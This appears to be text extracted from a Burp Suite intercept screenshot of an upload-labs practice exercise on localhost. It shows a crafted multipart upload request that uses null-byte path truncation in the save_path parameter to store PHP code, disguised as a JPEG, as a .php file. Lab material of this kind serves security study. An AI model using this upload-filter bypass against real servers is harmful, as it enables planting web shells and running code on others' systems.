 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
放包
Pretty Raw Hex \n
1 POST /Pass-11/index.php?save_path=../upload/2.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------420749254540313490842009547365
8 Content-Length: 360
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-11/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------420749254540313490842009547365
19 Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
20 Content-Type: image/jpeg
21
22 <?php phpinfo();?>
23 -----------------------------420749254540313490842009547365
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------420749254540313490842009547365--
28